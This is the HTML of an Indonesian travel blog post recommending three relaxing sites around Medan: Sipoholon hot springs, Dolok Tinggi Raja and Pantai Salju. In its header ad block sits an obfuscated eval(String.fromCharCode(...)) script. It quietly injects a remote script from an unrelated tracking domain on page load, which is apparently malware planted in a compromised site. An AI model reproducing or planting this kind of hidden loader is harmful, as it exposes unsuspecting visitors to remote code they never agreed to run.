	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5562"><a href="https://hitput.com/category/wisata-dan-kuliner-bogor-kekinian/">HitBogor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7320"><a href="https://hitput.com/category/wisata-dan-kuliner-jogja-kekinian/">HitJogja</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7973"><a href="https://hitput.com/category/style-dan-beauty/">HitStyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10200"><a href="https://hitput.com/category/ootd-hijab/">OOTD HIJAB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11904"><a href="https://hitput.com/category/info-entertainment-terkini/">Hitertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11905"><a href="https://hitput.com/category/info-kpop-terkini/">KPOP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13447"><a href="https://musik-lirik.hitput.com/">Musik Lirik</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-snax_poll td-menu-item td-normal-menu menu-item-7617"><a title="Polling" href="https://hitput.com/snax_poll/">HitPolling</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7986"><a href="https://hitput.com/hityourstory/">HitYourStory</a></li>
<li class="snax-login-nav snax-login-required menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4547"><a href="https://hitput.com/?snax_login_popup">Log In</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hitput.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_2 td_block_template_1">
<style></style><script type="rocketlazyloadscript">eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hitput.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Hitravel" class="entry-crumb" href="https://hitput.com/category/info-travel/">Hitravel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">3 Tempat Wisata Di Medan Yang Cocok Untuk Bersantai</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5067" class="post-5067 post type-post status-publish format-standard hentry category-food-travel category-info-travel tag-air-panas-sipoholan tag-dolok-tinggi-raja tag-info-wisata tag-pantai-salju tag-tempat-wisata-di-medan tag-travel tag-wisata-ke-medan tag-wisata-medan snax_format-text" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://hitput.com/category/food-travel/">Hitfoodtravel</a></li><li class="entry-category"><a  href="https://hitput.com/category/info-travel/">Hitravel</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">3 Tempat Wisata Di Medan Yang Cocok Untuk Bersantai</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hitput.com/author/wildan/">wildan</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-30T10:57:59+07:00" >August 30, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style></style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhitput.com%2Ftempat-wisata-di-medan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=3+Tempat+Wisata+Di+Medan+Yang+Cocok+Untuk+Bersantai&url=https%3A%2F%2Fhitput.com%2Ftempat-wisata-di-medan%2F&via=Hitputcom" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hitput.com/tempat-wisata-di-medan/&amp;media=&description=3 tempat wisata di medan yang cocok untuk bersantai. Sumatera Utara, yang mempunyai kota medan menawarkan keindahan pemandangannya hadir dalam berbagai bentuk gunung, gunung berapi, danau, hutan, pulau, air terjun, dan banyak lagi." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=3+Tempat+Wisata+Di+Medan+Yang+Cocok+Untuk+Bersantai %0A%0A https://hitput.com/tempat-wisata-di-medan/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->


<figure id="attachment_5066" aria-describedby="caption-attachment-5066" style="width: 682px" class="wp-caption aligncenter"><a href="https://hitput.com/wp-content/uploads/2019/04/images-2-3.jpeg"><img fetchpriority="high" decoding="async" class="wp-image-5066 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20682%20450'%3E%3C/svg%3E" alt="Tempat Wisata di Medan" width="682" height="450" data-lazy-srcset="https://hitput.com/wp-content/uploads/2019/04/images-2-3.jpeg 682w, https://hitput.com/wp-content/uploads/2019/04/images-2-3-300x198.jpeg 300w, https://hitput.com/wp-content/uploads/2019/04/images-2-3-637x420.jpeg 637w, https://hitput.com/wp-content/uploads/2019/04/images-2-3-313x207.jpeg 313w" data-lazy-sizes="(max-width: 682px) 100vw, 682px" data-lazy-src="https://hitput.com/wp-content/uploads/2019/04/images-2-3.jpeg" /><noscript><img fetchpriority="high" decoding="async" class="wp-image-5066 size-full" src="https://hitput.com/wp-content/uploads/2019/04/images-2-3.jpeg" alt="Tempat Wisata di Medan" width="682" height="450" srcset="https://hitput.com/wp-content/uploads/2019/04/images-2-3.jpeg 682w, https://hitput.com/wp-content/uploads/2019/04/images-2-3-300x198.jpeg 300w, https://hitput.com/wp-content/uploads/2019/04/images-2-3-637x420.jpeg 637w, https://hitput.com/wp-content/uploads/2019/04/images-2-3-313x207.jpeg 313w" sizes="(max-width: 682px) 100vw, 682px" /></noscript></a><figcaption id="caption-attachment-5066" class="wp-caption-text">Tempat Wisata di Medan yang Cocok Untuk Bersantai &#8211; Air Panas Sipoholan. image: www.triptrus.com</figcaption></figure>
<p><a href="https://hitput.com/" target="_blank" rel="noopener noreferrer"><strong>Hitput.com</strong></a> &#8211; <strong>3 tempat wisata di medan yang cocok untuk bersantai</strong>. Sumatera Utara, yang mempunyai <strong><a href="https://hitput.com/bobotel-gatot-subroto-medan/" target="_blank" rel="noopener noreferrer">kota medan</a></strong> menawarkan keindahan pemandangannya hadir dalam berbagai bentuk gunung, gunung berapi, danau, hutan, pulau, air terjun, dan banyak lagi.</p>
<p>Namun, dalam kesempatan ini kami akan memberikan 3 tempat wisata dimedan yang cocok untuk bersantai.</p>
<h3><strong>1. Berendam di pemandian belerang yang indah di alam: Sumber Air Panas Sipoholon</strong></h3>
<p>Mata air panas ini disebut “kolam air soda” karena pemandiannya terasa seperti minuman berkarbonasi kotor (kami tidak menyarankan untuk mencobanya).</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_3 td_block_template_1 ">

<style></style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8073140604");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8073140604");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8073140604");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8073140604");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Perairannya berwarna biru kehijauan karena kandungan belerang, serta bukit-bukit kapur di sekitarnya menghiasi area dengan warna oranye, kuning, dan hijau yang membuat <strong><a href="https://hitput.com/wisata-pulau-bawean-gresik/" target="_blank" rel="noopener noreferrer">pemandangan yang begitu indah</a></strong>!</p>
<p>Apabila berkunjung kesana, pastikan Anda untuk membawa pakaian renang jika ingin mandi di kolam belerang. Belerang dikenal dengan khasiatnya yang menyehatkan dan menyembuhkan sehingga setelah disiram di kolam, Anda akan muncul dengan pancaran lembut berseri.</p>
<p>Sumber Air Panas Sipoholon, beralamat di Situmeang Hasundutan, Kecamatan Sipoholon, Kabupaten Tapanuli Utara, Sumatera Utara. Biaya masuk untuk tempat wisata tersebut mulai dari Rp. 5.000 per orang untuk mengakses kolam</p>
<h6><strong>Baca Juga: <a href="https://hitput.com/pulau-arborek-di-raja-ampat/" target="_blank" rel="noopener noreferrer">Arborek, Desa Wisata yang Indah di Raja Ampat</a></strong></h6>
<h3><strong>2. Kawah putih yang kurang dikenal: Dolok Tinggi Raja</strong></h3>
<figure id="attachment_8478" aria-describedby="caption-attachment-8478" style="width: 696px" class="wp-caption aligncenter"><a href="https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2.jpg"><img decoding="async" class="wp-image-8478 size-large" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20466'%3E%3C/svg%3E" alt="Tempat Wisata di Medan Cocok Untuk Bersantai" width="696" height="466" data-lazy-srcset="https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2-1024x686.jpg 1024w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2-300x201.jpg 300w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2-768x514.jpg 768w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2-696x466.jpg 696w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2-1068x715.jpg 1068w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2-627x420.jpg 627w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2-313x210.jpg 313w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2.jpg 1162w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2-1024x686.jpg" /><noscript><img decoding="async" class="wp-image-8478 size-large" src="https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2-1024x686.jpg" alt="Tempat Wisata di Medan Cocok Untuk Bersantai" width="696" height="466" srcset="https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2-1024x686.jpg 1024w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2-300x201.jpg 300w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2-768x514.jpg 768w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2-696x466.jpg 696w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2-1068x715.jpg 1068w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2-627x420.jpg 627w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2-313x210.jpg 313w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-2.jpg 1162w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></a><figcaption id="caption-attachment-8478" class="wp-caption-text">Tempat Wisata di Medan Cocok Untuk Bersantai &#8211; Dolok Tinggi Raja. image: ksmtour.com</figcaption></figure>
<p>Jika Anda bepergian ke Jawa Barat, Anda mungkin pernah mendengar tentang <strong><a href="https://hitput.com/tempat-wisata-di-bandung/" target="_blank" rel="noopener noreferrer">Kawah Putih</a></strong>, danau kawah putih, tetapi apakah Anda tahu bahwa ada lagi Kawah Putih tersembunyi yang terletak di tengah hutan di Sumatra Utara juga?</p>
<p>Air 90 ° C mengalir menuruni tangga batu kapur, menyebabkan bebatuan berubah seputih seperti salju. Di dekatnya, tontonan salju panas ini dicampur dengan karpet berlumut yang terletak di atas batu yang terimbas serta kolam besar yang menggelembung dari bawah permukaan.</p>
<p>Kawah Putih Dolok Tinggi Raja beralamata di Dolok Marawa, Kecamatan Silau Kahean, Kabupaten Simalungun, Sumatera Utara. Biaya masuk ke tempat wisata tersebut mulai dari Rp. 5.000 (untuk parkir).</p>
<h6><strong>Baca Juga: <a href="https://hitput.com/air-terjun-tanggedu-sumba/" target="_blank" rel="noopener noreferrer">Air Terjun Tanggedu Sumba, Wisata Alam Nan Cantik Mempesona</a></strong></h6>
<h3><strong>3. Step onto Sumatra’s Snow Beach: Pantai Salju</strong></h3>
<figure id="attachment_8477" aria-describedby="caption-attachment-8477" style="width: 800px" class="wp-caption aligncenter"><a href="https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-1.jpg"><img decoding="async" class="wp-image-8477 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" alt="Tempat Wisata di Medan Cocok Untuk Bersantai" width="800" height="533" data-lazy-srcset="https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-1.jpg 800w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-1-300x200.jpg 300w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-1-768x512.jpg 768w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-1-696x464.jpg 696w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-1-630x420.jpg 630w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-1-313x209.jpg 313w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-1.jpg" /><noscript><img decoding="async" class="wp-image-8477 size-full" src="https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-1.jpg" alt="Tempat Wisata di Medan Cocok Untuk Bersantai" width="800" height="533" srcset="https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-1.jpg 800w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-1-300x200.jpg 300w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-1-768x512.jpg 768w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-1-696x464.jpg 696w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-1-630x420.jpg 630w, https://hitput.com/wp-content/uploads/2019/04/Tempat-Wisata-di-Medan-Cocok-Untuk-Bersantai-1-313x209.jpg 313w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><figcaption id="caption-attachment-8477" class="wp-caption-text">Tempat Wisata di Medan Cocok Untuk Bersantai &#8211; Pantai Salju. image: indonesia.tripcanvas.co</figcaption></figure>
<p>Jangan biarkan nama itu membodohi Anda. Meskipun tujuan alami yang luar biasa ini disebut &#8220;Pantai Salju&#8221;, tidak ada salju, dan sebenarnya bukan <strong><a href="https://hitput.com/pantai-di-lombok-yang-indah/" target="_blank" rel="noopener noreferrer">pantai</a></strong>! Tapi ini tidak membuat tempat itu menjadi kurang indah.</p>
<p>Pantai Salju adalah sungai yang mengalir di atas kumpulan batu, dengan latar belakang pohon-pohon palem yang bergoyang. Ketika air pecah di hamparan batu, itu tampak putih, dan ini menyerupai salju. Air mengalir dari gunung, jadi bersih dan sejuk.</p>
<p>Pantai Salju beralamat di Mabar, Kecamatan Bangun Purba, Kabupaten Deli Serdang, Sumatera Utara. Biaya masuk untuk wisata tersebut mulai dari Rp. 15.000 untuk parkir</p>
<h6><strong>Baca Juga: <a href="https://hitput.com/dataran-tinggi-posong-temanggung/" target="_blank" rel="noopener noreferrer">Dataran Tinggi Posong Temanggung, Wisata Alam Indah Kekinian</a></strong></h6>
<p>Itulah <strong>3 tempat wisata dimedan yang cocok untuk bersantai</strong>, kami dapatkan informasi ini dari <em>indonesia.tripcanvas.co</em>. Semoga bermanfaat!</p>

<div class="snax snax-post-container">
	
<div class="snax-voting-container">
	<h2 class="snax-voting-container-title">Leave your vote</h2>
			<div class="snax-voting snax-voting-positive snax-voting-large" data-snax-item-id="5067">
			<div class="snax-voting-score" data-snax-voting-score="7">
				<strong>7</strong> Points			</div>

			<a href="#" class="snax-voting-upvote snax-vote snax-vote-up snax-guest-voting" title="Upvote" data-snax-item-id="5067" data-snax-author-id="0" data-snax-nonce="8d9c51190f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Upvote</a>
			<a href="#" class="snax-voting-downvote snax-vote snax-vote-down snax-guest-voting" title="Downvote" data-snax-item-id="5067" data-snax-author-id="0" data-snax-nonce="8d9c51190f"><span class="snax-vote-icon snax-vote-icon-thumb"></span> Downvote</a>
		</div>

									<p class="snax-voting-footer g1-meta">Browse and manage your votes from your Member Profile Page</p>
							</div>
<p class="snax-post-origin">This post was created with our nice and easy submission form. <a href="https://hitput.com/hityourstory/">Create your post!</a></p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://hitput.com/tag/air-panas-sipoholan/">Air Panas Sipoholan</a></li><li><a href="https://hitput.com/tag/dolok-tinggi-raja/">Dolok Tinggi Raja</a></li><li><a href="https://hitput.com/tag/info-wisata/">Info Wisata</a></li><li><a href="https://hitput.com/tag/pantai-salju/">Pantai Salju</a></li><li><a href="https://hitput.com/tag/tempat-wisata-di-medan/">Tempat Wisata di Medan</a></li><li><a href="https://hitput.com/tag/travel/">travel</a></li><li><a href="https://hitput.com/tag/wisata-ke-medan/">Wisata ke Medan</a></li><li><a href="https://hitput.com/tag/wisata-medan/">wisata medan</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hitput.com/tempat-wisata-di-medan/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhitput.com%2Ftempat-wisata-di-medan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=3+Tempat+Wisata+Di+Medan+Yang+Cocok+Untuk+Bersantai&url=https%3A%2F%2Fhitput.com%2Ftempat-wisata-di-medan%2F&via=Hitputcom" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hitput.com/tempat-wisata-di-medan/&amp;media=https://hitput.com/wp-content/uploads/2019/04/images-2-3.jpeg&description=3 tempat wisata di medan yang cocok untuk bersantai. Sumatera Utara, yang mempunyai kota medan menawarkan keindahan pemandangannya hadir dalam berbagai bentuk gunung, gunung berapi, danau, hutan, pulau, air terjun, dan banyak lagi." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=3+Tempat+Wisata+Di+Medan+Yang+Cocok+Untuk+Bersantai %0A%0A https://hitput.com/tempat-wisata-di-medan/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://hitput.com/cara-menghilangkan-bekas-jerawat/">5 Cara Menghilangkan Bekas Jerawat Dengan Cepat</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://hitput.com/pantai-terbaik-di-bali/">4 Pantai Terbaik di Bali yang Menawarkan Keindahan Luar Biasa</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://hitput.com/author/wildan/" aria-label="author-photo"><img alt='wildan' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='//www.gravatar.com/avatar/11a1a2bedba63f17169ebe4fe66f90af?s=96&#038;r=g&#038;d=mm 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="//www.gravatar.com/avatar/11a1a2bedba63f17169ebe4fe66f90af?s=96&#038;r=g&#038;d=mm"/><noscript><img alt='wildan' src='//www.gravatar.com/avatar/11a1a2bedba63f17169ebe4fe66f90af?s=96&#038;r=g&#038;d=mm' 